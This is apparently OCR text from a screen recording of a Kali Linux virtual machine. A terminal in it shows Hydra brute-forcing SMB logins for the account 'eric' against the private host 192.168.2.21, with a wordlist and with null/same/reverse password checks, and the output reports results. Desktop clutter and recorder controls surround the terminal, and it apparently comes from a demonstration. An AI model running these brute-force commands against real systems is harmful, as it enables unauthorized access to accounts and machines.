 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sat Apr 13, 7:04 AM 1 bwan
bwana@kali: ~
File Edit View Search Terminal Help
[445][smb] host: 192.168.2.21 login: Guest password:
2 of 2 targets successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-04-13 07:03:53
bwana@kali:~$ hydra -l eric -P words -M nscan3 smb -4
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2019-04-13 07:04:27
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] 1 task, 2 servers, 7 login tries (l:1/p:7), ~14 tries per task
[DATA] attacking service smb on port 445
[445][smb] Host: 192.168.2.21 Account: eric Error: Invalid account (Anonymous su
ccess)
2 of 2 targets completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-04-13 07:04:28
bwana@kali:~$ hydra -l eric -e nsr -M nscan3 smb -4
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2019-04-13 07:04:47
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] 1 task, 2 servers, 3 login tries (l:1/p:3), ~6 tries per task
[DATA] attacking service smb on port 445
[445][smb] Host: 192.168.2.21 Account: eric Error: Invalid account (Anonymous su
ccess)
Computer
firstfile
te
ericpesistence.txt
ericfile.pdf
eu
simply search
18_slider2.png
ha
word.txt
vlc.apk
to
KALI LINUX
The quieter you become, the more you are able to hear.
VSDC Free Screen Recorder
Pause Stop 00:03:05.850 Start drawing
Right Ctrl
9:53 PM
4/22/2019